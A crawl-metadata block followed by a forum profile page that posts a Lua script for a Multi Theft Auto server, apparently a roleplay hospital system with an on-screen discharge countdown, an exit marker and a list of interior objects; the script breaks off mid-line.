} | {
"line_start_idx": [
0,
82,
83,
84,
154,
219,
220,
283,
284,
285,
328,
329,
342,
408,
447,
449,
482,
497,
535,
549,
556,
570,
572,
573,
647,
653,
654,
718,
791,
792,
862,
932,
989,
990,
1061,
1087,
1088,
1152,
1225,
1257,
1258,
1259,
1291,
1321,
1322,
1366,
1410,
1411,
1436,
1452,
1494,
1514,
1525,
1543,
1544,
1545,
1559,
1560,
1561,
1631
],
"line_end_idx": [
82,
83,
84,
154,
219,
220,
283,
284,
285,
328,
329,
342,
408,
447,
449,
482,
497,
535,
549,
556,
570,
572,
573,
647,
653,
654,
718,
791,
792,
862,
932,
989,
990,
1061,
1087,
1088,
1152,
1225,
1257,
1258,
1259,
1291,
1321,
1322,
1366,
1410,
1411,
1436,
1452,
1494,
1514,
1525,
1543,
1544,
1545,
1559,
1560,
1561,
1631,
1695
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1695,
"ccnet_original_nlines": 59,
"rps_doc_curly_bracket": 0.0011799399508163333,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.23450134694576263,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.021563339978456497,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.336927205324173,
"rps_doc_frac_unique_words": 0.5271966457366943,
"rps_doc_mean_word_length": 4.757322311401367,
"rps_doc_num_sentences": 9,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.576879978179932,
"rps_doc_word_count": 239,
"rps_doc_frac_chars_dupe_10grams": 0.17062444984912872,
"rps_doc_frac_chars_dupe_5grams": 0.2216358780860901,
"rps_doc_frac_chars_dupe_6grams": 0.2216358780860901,
"rps_doc_frac_chars_dupe_7grams": 0.17062444984912872,
"rps_doc_frac_chars_dupe_8grams": 0.17062444984912872,
"rps_doc_frac_chars_dupe_9grams": 0.17062444984912872,
"rps_doc_frac_chars_top_2gram": 0.02462621033191681,
"rps_doc_frac_chars_top_3gram": 0.042216360569000244,
"rps_doc_frac_chars_top_4gram": 0.029903249815106392,
"rps_doc_books_importance": -191.20999145507812,
"rps_doc_books_importance_length_correction": -178.9297332763672,
"rps_doc_openwebtext_importance": -94.10867309570312,
"rps_doc_openwebtext_importance_length_correction": -94.10867309570312,
"rps_doc_wikipedia_importance": -65.1209945678711,
"rps_doc_wikipedia_importance_length_correction": -55.53687286376953
},
"fasttext": {
"dclm": 0.03667372092604637,
"english": 0.6516379714012146,
"fineweb_edu_approx": 1.347114086151123,
"eai_general_math": 0.717711865901947,
"eai_open_web_math": 0.2774602174758911,
"eai_web_code": 0.10924273729324341
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "18",
"label": "Q&A Forum"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "4",
"label": "Advanced Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "5",
"label": "Indeterminate"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,330,133,931,748,679,000 | Surface Pro 3 problem with external DVD drive
Discussion in 'Microsoft' started by scrambler, Jul 10, 2014.
1. scrambler
scrambler Scribbler - Standard Member
Messages:
301
Likes Received:
19
Trophy Points:
31
I am having a strange issue with my new Surface Pro 3 and an external DVD drive.
The external DVD drive is the Samsung SE-218CB/RSBS
It works fine on another laptop with windows 8.1
When I connect it to the SP3 it appears properly in the Device manager and in the This PC window
When I insert a DVD inside, it will come up and I can see the content, but when I try accessing a file, it will start then get into a loop where the drive disappears, comes back, It keeps making the ding dong of windows 8 and trying to run/access the data but without success.
If the file I access is very small like a notepad file it works. Anything more substantial (image, video, install program...) gets into that failing loop.
Looking in the event viewer it says An error was detected on device \Device\CdRomn during a paging operation
I have tried uninstalling the device from device manager and rediscovering it, but without any difference.
If I plug a USB stick with data on the same USB port it works fine
I was wondering if anyone has used an external DVD drive on their SP3 and encountered any issue.
I also welcome any idea I could try next. Planning to go to a Microsoft store with the drive and see if it works there in case something is wrong with my USB port.
Thanks
Last edited: Jul 10, 2014
2. jnjroach
jnjroach Technology Strategist Super Moderator
Messages:
3,953
Likes Received:
1,222
Trophy Points:
181
It sounds like the USB Port is giving the DVD Drive enough power, you can use "Y" Cable in plug the power cable into the Power Adapter Charge Port or use a Powered USB Hub....
be77solo likes this.
3. scrambler
scrambler Scribbler - Standard Member
Messages:
301
Likes Received:
19
Trophy Points:
31
Thanks but I don't think this is the issue. This drive is meant to be used with a single USB cable and does not have a power port.
I tested it on a single Basic USB port on many different systems and it works fine this way.
4. jnjroach
jnjroach Technology Strategist Super Moderator
Messages:
3,953
Likes Received:
1,222
Trophy Points:
181
But many of the Windows Tablets deliberately under-power the USB Port to conserve the battery life, the SP3 happens to be one that does this (SP2 as well)....not having the Power Connector is why I suggested the "Y" cable, it ensures that the device gets the 5 volts needed to power the device....
5. scrambler
scrambler Scribbler - Standard Member
Messages:
301
Likes Received:
19
Trophy Points:
31
There is only one USB port of the surface so you cant use a Y USB cable.
if you are right that would make it impossible to run external DVD drive on the surface.
I think I read other people seemed to be running them fine.
EDIT: I have a powered USB hub Somewhere, I'll try that next to confirm.
Last edited: Jul 10, 2014
6. jnjroach
jnjroach Technology Strategist Super Moderator
Messages:
3,953
Likes Received:
1,222
Trophy Points:
181
You plug the other end into the Charging Port on the Power Adapter, every External Drive is different is a bit different, typically it is the device needing more voltage to power up and read the disk. I've seen this with both 3.5" Drive Enclosures and some of my older 2.5" Drive Enclosures, USB Monitors and my External DVD Drive. YMMV...just sharing from my experience and the experience of other users....
7. be77solo
be77solo Scribbler - Standard Member
Messages:
674
Likes Received:
171
Trophy Points:
56
That's why he suggested using the y cable to plug into the AC power adapter that has a full power USB port...
The Surfaces all have under powered USB ports... they work great for most devices, but something's like external drives or when using a hub and multiple devices require additional power.
Additionally, some drives simply require more power than others.
Edit: It appears we were typing at the same time :D
jnjroach likes this.
8. scrambler
scrambler Scribbler - Standard Member
Messages:
301
Likes Received:
19
Trophy Points:
31
Good point, I did not think of using the Power adapter port... That being said you need to be really close to it or have a USB extension cable, because Y cables usually have short branches.
Anyway, I did confirm that you were right, I tested using a powered USB hub and it works. This means the USB port on the SP3 is underpowered. A questionable choice in my mind, but not a big deal as ultimately the DVD drive will be on the Docking station.
Thanks for the answers
9. be77solo
be77solo Scribbler - Standard Member
Messages:
674
Likes Received:
171
Trophy Points:
56
Glad you got it working... I agree, not ideal and annoying, but it's been that way on all Surface models. There's only so much power to go around in something so thin.
10. SAM 2013
SAM 2013 Scribbler - Standard Member Senior Member
Messages:
857
Likes Received:
218
Trophy Points:
56
I have not been able to get my external CD drive to burn CD/DVDs successfully
with my Surface 3.
I have tried the Y connector, even plugging it into the Asus USB charger plug
for power. The surface reads Over Power Surge on USB port. It shut it down
and the CD drive will not work at all.
Also have tried CD/DVD w/ 6v p;lug in switch to external power drive.
CD is recognized until you try to burn files. Spins up and fails during write.
Will Nero or another burning software work better than the included Windows program?
I have always liked Nero, but my copy will not work on Windows 8/8.1
Loading...
Share This Page | {
"url": "http://forum.tabletpcreview.com/threads/surface-pro-3-problem-with-external-dvd-drive.63207/",
"source_domain": "forum.tabletpcreview.com",
"snapshot_id": "crawl=CC-MAIN-2019-51",
"warc_metadata": {
"Content-Length": "96303",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:T34HZLQ5YELDAJQ4RFC4LMH7RBS5F4NA",
"WARC-Concurrent-To": "<urn:uuid:2036e544-2df0-48be-9fe7-2dca4228d70c>",
"WARC-Date": "2019-12-07T03:56:55Z",
"WARC-IP-Address": "206.19.49.62",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:KJDQQKJN23AFOTAYCTMKSYDPZXRTPHZM",
"WARC-Record-ID": "<urn:uuid:f23f9f4e-6e67-48ff-9fbb-3e1ae2d01cd9>",
"WARC-Target-URI": "http://forum.tabletpcreview.com/threads/surface-pro-3-problem-with-external-dvd-drive.63207/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:af1a054a-bda1-439f-9a41-41698f1c1553>"
},
"warc_info": "isPartOf: CC-MAIN-2019-51\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for December 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-113.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
46,
47,
109,
110,
125,
126,
168,
169,
183,
191,
211,
218,
237,
244,
329,
330,
386,
387,
440,
441,
542,
543,
824,
825,
984,
985,
1098,
1099,
1210,
1211,
1282,
1283,
1384,
1385,
1553,
1554,
1565,
1571,
1601,
1615,
1616,
1667,
1668,
1682,
1692,
1712,
1722,
1741,
1749,
1929,
1935,
1960,
1975,
1976,
2018,
2019,
2033,
2041,
2061,
2068,
2087,
2094,
2229,
2230,
2327,
2333,
2347,
2348,
2399,
2400,
2414,
2424,
2444,
2454,
2473,
2481,
2783,
2789,
2804,
2805,
2847,
2848,
2862,
2870,
2890,
2897,
2916,
2923,
3000,
3093,
3157,
3234,
3240,
3270,
3284,
3285,
3336,
3337,
3351,
3361,
3381,
3391,
3410,
3418,
3831,
3837,
3851,
3852,
3893,
3894,
3908,
3916,
3936,
3944,
3963,
3970,
4084,
4085,
4276,
4277,
4346,
4347,
4403,
4409,
4434,
4449,
4450,
4492,
4493,
4507,
4515,
4535,
4542,
4561,
4568,
4762,
4763,
5022,
5023,
5050,
5056,
5070,
5071,
5112,
5113,
5127,
5135,
5155,
5163,
5182,
5189,
5361,
5367,
5382,
5383,
5438,
5439,
5453,
5461,
5481,
5489,
5508,
5515,
5597,
5620,
5621,
5703,
5782,
5825,
5826,
5900,
5983,
5984,
6073,
6146,
6152,
6163,
6164
],
"line_end_idx": [
46,
47,
109,
110,
125,
126,
168,
169,
183,
191,
211,
218,
237,
244,
329,
330,
386,
387,
440,
441,
542,
543,
824,
825,
984,
985,
1098,
1099,
1210,
1211,
1282,
1283,
1384,
1385,
1553,
1554,
1565,
1571,
1601,
1615,
1616,
1667,
1668,
1682,
1692,
1712,
1722,
1741,
1749,
1929,
1935,
1960,
1975,
1976,
2018,
2019,
2033,
2041,
2061,
2068,
2087,
2094,
2229,
2230,
2327,
2333,
2347,
2348,
2399,
2400,
2414,
2424,
2444,
2454,
2473,
2481,
2783,
2789,
2804,
2805,
2847,
2848,
2862,
2870,
2890,
2897,
2916,
2923,
3000,
3093,
3157,
3234,
3240,
3270,
3284,
3285,
3336,
3337,
3351,
3361,
3381,
3391,
3410,
3418,
3831,
3837,
3851,
3852,
3893,
3894,
3908,
3916,
3936,
3944,
3963,
3970,
4084,
4085,
4276,
4277,
4346,
4347,
4403,
4409,
4434,
4449,
4450,
4492,
4493,
4507,
4515,
4535,
4542,
4561,
4568,
4762,
4763,
5022,
5023,
5050,
5056,
5070,
5071,
5112,
5113,
5127,
5135,
5155,
5163,
5182,
5189,
5361,
5367,
5382,
5383,
5438,
5439,
5453,
5461,
5481,
5489,
5508,
5515,
5597,
5620,
5621,
5703,
5782,
5825,
5826,
5900,
5983,
5984,
6073,
6146,
6152,
6163,
6164,
6179
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 6179,
"ccnet_original_nlines": 178,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.35630252957344055,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.06806723028421402,
"rps_doc_frac_lines_end_with_ellipsis": 0.02793296054005623,
"rps_doc_frac_no_alph_words": 0.1974789947271347,
"rps_doc_frac_unique_words": 0.3668341636657715,
"rps_doc_mean_word_length": 4.434170722961426,
"rps_doc_num_sentences": 62,
"rps_doc_symbol_to_word_ratio": 0.009243699721992016,
"rps_doc_unigram_entropy": 5.3020195960998535,
"rps_doc_word_count": 995,
"rps_doc_frac_chars_dupe_10grams": 0.1736174076795578,
"rps_doc_frac_chars_dupe_5grams": 0.18223027884960175,
"rps_doc_frac_chars_dupe_6grams": 0.1736174076795578,
"rps_doc_frac_chars_dupe_7grams": 0.1736174076795578,
"rps_doc_frac_chars_dupe_8grams": 0.1736174076795578,
"rps_doc_frac_chars_dupe_9grams": 0.1736174076795578,
"rps_doc_frac_chars_top_2gram": 0.029465099796652794,
"rps_doc_frac_chars_top_3gram": 0.03649139031767845,
"rps_doc_frac_chars_top_4gram": 0.04215775057673454,
"rps_doc_books_importance": -443.5834655761719,
"rps_doc_books_importance_length_correction": -443.5834655761719,
"rps_doc_openwebtext_importance": -260.4816589355469,
"rps_doc_openwebtext_importance_length_correction": -260.4816589355469,
"rps_doc_wikipedia_importance": -234.35536193847656,
"rps_doc_wikipedia_importance_length_correction": -234.35536193847656
},
"fasttext": {
"dclm": 0.031497299671173096,
"english": 0.9476336240768433,
"fineweb_edu_approx": 1.0942606925964355,
"eai_general_math": 0.010291400365531445,
"eai_open_web_math": 0.2376495599746704,
"eai_web_code": 0.005497099831700325
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.457",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,389,569,812,935,620,900 | Using API Keys
This guide shows how to create API keys, and how to set up API key restrictions.
API keys are a simple encrypted string that can be used when calling certain APIs that don't need to access private user data. API keys are useful in clients such as browser and mobile applications that don't have a backend server. The API key is used to track API requests associated with your project for quota and billing.
API keys have important limitations, such as:
Because of this we recommend using the standard authentication flow instead. However, there are limited cases where API keys are more appropriate. For example, if you're developing a mobile application that needs to use the Google Cloud Translation API, but doesn't otherwise need a backend server, API keys are the simplest way to authenticate to that API. In most cases, we recommend having your application communicate to a backend server that handles authenticating to, and calling, Google Cloud Platform services.
Creating an API key
1. Navigate to the APIs & Services→Credentials panel in Cloud Platform Console.
2. Select Create credentials, then select API key from the dropdown menu.
Add API key
3. Click the Create button. The API key created dialog box displays your newly created key.
You might want to copy your key and keep it secure. Unless you are using a testing key that you intend to delete at a later time, we recommend you add an API key restriction.
Using an API key
Pass the API key into a REST API call as a query parameter with the following format. Replace API_KEY with your API key,
key=API_KEY
For example, to pass an API key for a Cloud Natural Language API request for documents.analyzeEntities:
POST https://language.googleapis.com/v1/documents:analyzeEntities?key=API_KEY
Securing an API key
When you use API keys in your applications, take care to keep them secure. Publicly exposing your credentials can result in your account being compromised, which could lead to unexpected charges on your account. To help keep your API keys secure, follow these best practices:
• Do not embed API keys directly in code. API keys that are embedded in code can be accidentally exposed to the public. For example, if you forget to remove the keys from code that you share. Instead of embedding your API keys in your applications, store them in environment variables or in files outside of your application's source tree.
• Do not store API keys in files inside your application's source tree. If you store API keys in files, keep the files outside your application's source tree to help ensure your keys do not end up in your source code control system. This is particularly important if you use a public source code management system such as GitHub.
• Set up API key restrictions to be used by only the IP addresses, referrer URLs, and mobile apps that need them.
• Regenerate your API keys periodically. You can regenerate API keys from the Credentials page by clicking Regenerate key for each key. Then, update your applications to use the newly-generated keys. Your old keys will continue to work for 24 hours after you generate replacement keys.
• Review your code before publicly releasing it. Ensure that your code does not contain API keys or any other private information before you make your code publicly available.
Adding restrictions to API keys
An API key is unrestricted by default. Unrestricted keys are insecure because they can be viewed publicly, such as from within a browser, or they can be accessed on a device where the key resides. To help secure your key, we recommend you add a restriction.
To add a restriction:
1. Click Restrict key within the API key created dialog box. The API key configuration panel appears:
Add API key restriction
2. Choose the restriction type based on your application needs.
• API clients running on a web browser should add an HTTP referrers restriction so that only the specified pages can call the API. These types of applications expose their API keys publicly, so we recommend using a service account instead.
• API clients running on a backend server that can't support service accounts should add an IP addresses restriction to guard against usage from clients at different IP addresses.
• Android applications should add an Android apps restriction, and add your package name and SHA-1 signing-certificate fingerprint.
• iOS applications should add an iOS apps restriction, and add any iOS bundle identifiers to restrict API calls to these iOS bundles.
For testing, you might not want to place any restriction at all. However, we recommend that you either add a restriction to this key, or delete the restriction after you deploy your application to production.
What's next
Supervisa tus recursos estés donde estés
Obtén la app de Google Cloud Console para ayudarte a administrar tus proyectos.
Enviar comentarios sobre… | {
"url": "https://cloud.google.com/docs/authentication/api-keys?hl=es-419",
"source_domain": "cloud.google.com",
"snapshot_id": "crawl=CC-MAIN-2017-47",
"warc_metadata": {
"Content-Length": "139756",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:6E4TQUHRWBWQOXMDRGCHB4FAXNH7R5TV",
"WARC-Concurrent-To": "<urn:uuid:075982b0-20cb-4b07-9fe3-6b028a7af9ca>",
"WARC-Date": "2017-11-22T06:59:02Z",
"WARC-IP-Address": "172.217.7.206",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:C4R6TYY6BDRXT3X64AM3ZK5FDGYMDNBD",
"WARC-Record-ID": "<urn:uuid:04060927-2acb-4a5a-96f8-24ed8634492e>",
"WARC-Target-URI": "https://cloud.google.com/docs/authentication/api-keys?hl=es-419",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:83f65264-46f0-4df3-889a-a5ee0269a5b1>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-150-131-171.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-47\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for November 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
15,
16,
97,
98,
424,
425,
471,
472,
991,
992,
1012,
1013,
1095,
1096,
1172,
1173,
1189,
1190,
1284,
1285,
1460,
1461,
1478,
1479,
1600,
1601,
1613,
1614,
1718,
1719,
1797,
1798,
1818,
1819,
2095,
2096,
2438,
2439,
2771,
2772,
2888,
2889,
3177,
3178,
3356,
3357,
3389,
3390,
3648,
3649,
3671,
3672,
3776,
3777,
3805,
3806,
3872,
3873,
4117,
4118,
4302,
4303,
4439,
4440,
4578,
4579,
4788,
4789,
4801,
4802,
4843,
4844,
4924,
4925
],
"line_end_idx": [
15,
16,
97,
98,
424,
425,
471,
472,
991,
992,
1012,
1013,
1095,
1096,
1172,
1173,
1189,
1190,
1284,
1285,
1460,
1461,
1478,
1479,
1600,
1601,
1613,
1614,
1718,
1719,
1797,
1798,
1818,
1819,
2095,
2096,
2438,
2439,
2771,
2772,
2888,
2889,
3177,
3178,
3356,
3357,
3389,
3390,
3648,
3649,
3671,
3672,
3776,
3777,
3805,
3806,
3872,
3873,
4117,
4118,
4302,
4303,
4439,
4440,
4578,
4579,
4788,
4789,
4801,
4802,
4843,
4844,
4924,
4925,
4950
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4950,
"ccnet_original_nlines": 74,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.37142857909202576,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05820105969905853,
"rps_doc_frac_lines_end_with_ellipsis": 0.013333329930901527,
"rps_doc_frac_no_alph_words": 0.13333332538604736,
"rps_doc_frac_unique_words": 0.3731527030467987,
"rps_doc_mean_word_length": 4.860837459564209,
"rps_doc_num_sentences": 54,
"rps_doc_symbol_to_word_ratio": 0.0010582000249996781,
"rps_doc_unigram_entropy": 5.0659499168396,
"rps_doc_word_count": 812,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.05725868046283722,
"rps_doc_frac_chars_dupe_6grams": 0.02330883964896202,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.033696480095386505,
"rps_doc_frac_chars_top_3gram": 0.012161140330135822,
"rps_doc_frac_chars_top_4gram": 0.019761839881539345,
"rps_doc_books_importance": -348.29351806640625,
"rps_doc_books_importance_length_correction": -348.29351806640625,
"rps_doc_openwebtext_importance": -292.5535583496094,
"rps_doc_openwebtext_importance_length_correction": -292.5535583496094,
"rps_doc_wikipedia_importance": -230.8933563232422,
"rps_doc_wikipedia_importance_length_correction": -230.8933563232422
},
"fasttext": {
"dclm": 0.1387929916381836,
"english": 0.8635166883468628,
"fineweb_edu_approx": 2.0512499809265137,
"eai_general_math": 0.027646660804748535,
"eai_open_web_math": 0.07302063703536987,
"eai_web_code": 0.9800244569778442
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.82",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
5,507,611,706,794,729,000 | NeoGM
Members
• Content Count
19
• Joined
• Last visited
Community Reputation
0 Neutral
About NeoGM
• Rank
Square
Recent Profile Visitors
The recent visitors block is disabled and is not being shown to other users.
1. local sx, sy = guiGetScreenSize ( ) local shadowTable = { {1,-1}, {1,0}, {1,1}, {0,1}, {0,-1}, {-1,-1}, {-1,0}, {-1,1} }; local size = 0.8; local spaceY = 0.4*sy; local sTick; local state; local timer = 60; --- время в больнице в сек addEvent( "showTime", true ) addEventHandler( "showTime", localPlayer, function ( ) if ( source == localPlayer ) then state = true; sTick = getTickCount ( ); addEventHandler( "onClientRender", root, showTime ); end end ) function showTime ( ) local cTick = getTickCount ( ); local remT = math.ceil ( ( cTick - sTick )/1000 ) local time = timer - remT; if ( remT > timer ) then state = false; removeEventHandler( "onClientRender", root, showTime ); outputChatBox ("#ff7a66*#00ff00Você recebeu alta e agora pode sair do hospital.", 255, 255, 255, true ); end local shadows = { }; local texts = { }; local length = dxGetTextWidth( "Você será liberado em "..time ); table.insert ( texts, {"#00ff00Você será liberado em "..time, (sx-length)/2, sy/2-spaceY, 100, 100, tocolor( 255,255,255,255 ), size, "bankgothic", "left", "top", false, false, false, true} ); table.insert ( shadows, {"Você será liberado em "..time, (sx-length)/2, sy/2-spaceY, 100, 100, 255, size, "bankgothic", "left", "top", 1} ); for i, t in pairs ( shadowTable ) do local oX, oY = t[1], t[2]; for j, textTable in pairs ( shadows ) do local text, x, y, x2, y2, a, scale, font, alignX, alignY, thickness = unpack(textTable); oX, oY = oX*thickness, oY*thickness; dxDrawText ( text, x+oX, y+oY, x2+oX, y2+oY, tocolor(0,0,0,a), scale, font, alignX, alignY ); end end for i, t in pairs ( texts ) do dxDrawText ( unpack(t) ); end end local theMarker = createMarker ( 441.39999389648, 168.80000305176, 1199, "cylinder", 1.5, 0, 255, 0, 170 ); setElementDimension ( theMarker, 1 ); addEventHandler( "onClientMarkerHit", theMarker, function ( hitElement ) if ( hitElement ~= localPlayer ) then return end if ( state == false ) then triggerServerEvent ( "onExitHost", hitElement ); else outputChatBox ("#ff7a66*#ff0000Você receberá alta em Breve, Aguarde!", 255, 255, 255, true ); end end ) addEventHandler( "onResourceStart", resourceRoot, function ( ) for i,v in ipairs({ {14597,401,169.3,1201,0,0,0}, {14593,427.9924,176,1201.329,0,0,270}, {941,391,171.2,1199.5,0,0,0}, {2066,393.39999,171.60001,1199,0,0,0}, {2066,392.79999,171.60001,1199,0,0,0}, {2200,388,169.8,1199,0,0,90}, {2200,388,167.39999,1199,0,0,90}, {2334,390.89999,167,1199,0,0,180}, {2532,392.10001,166.89999,1199,0,0,180}, {2576,401.29999,182.5,1199,0,0,0}, {2610,394,171.8,1199.8,0,0,0}, {1569,441.89999,168.10001,1199,0,0,90}, {1950,392.20001,171.60001,1200.2,0,0,290}, {1951,392,171.60001,1200.2,0,0,284}, {1778,390,166.89999,1199,0,0,0}, {1808,415.60001,171.8,1199,0,0,0}, {2299,408.29999,174.60001,1199,0,0,90}, {2299,408.29999,178.2,1199,0,0,90}, {2299,408.29999,181.60001,1199,0,0,90}, {2299,410.79999,179.3,1199,0,0,0}, {2576,411.60001,175.8,1199,0,0,270}, {14532,411.60001,176.5,1200,0,0,40}, {2299,408.29999,163.5,1199,0,0,90}, {2299,408.29999,159.89999,1199,0,0,90}, {2299,408.29999,156.2,1199,0,0,90}, {2299,411.70001,159.2,1199,0,0,180}, {2576,411.79999,165.8,1199,0,0,270}, {14532,411.70001,162.10001,1200,0,0,133.996}, {2299,397.5,179.39999,1199,0,0,0}, {2299,400.89999,174.3,1199,0,0,270}, {2299,400.89999,177.60001,1199,0,0,270}, {2299,400.89999,181.10001,1199,0,0,270}, {14532,397.89999,173.7,1200,0,0,315.996}, {2299,400.89999,164.8,1199,0,0,270}, {2299,400.89999,161.3,1199,0,0,270}, {2299,400.89999,158,1199,0,0,270}, {2576,397.60001,162.7,1199,0,0,90}, {14532,397.70001,162.2,1200,0,0,219.994}, {2299,398.60001,159.3,1199,0,0,180}, {1723,434.39999,181.89999,1199,0,0,0}, {1723,424.89999,181.8,1199,0,0,0}, {1724,428.10001,181.8,1199,0,0,0}, {1723,438,180,1199,0,0,270}, {1723,438,176.89999,1199,0,0,270}, {1999,424.89999,173.60001,1199,0,0,270}, {2309,425.89999,172.39999,1199,0,0,0}, {1724,429,171.60001,1199,0,0,180}, {1723,423.79999,176.2,1199,0,0,90}, {2356,423.70001,172.3,1199,0,0,314}, {2636,390.70001,170.3,1199.6,0,0,210}, }) do local obj = createObject(v[1], v[2], v[3], v[4], v[5], v[6], v[7]) setObjectScale(obj, 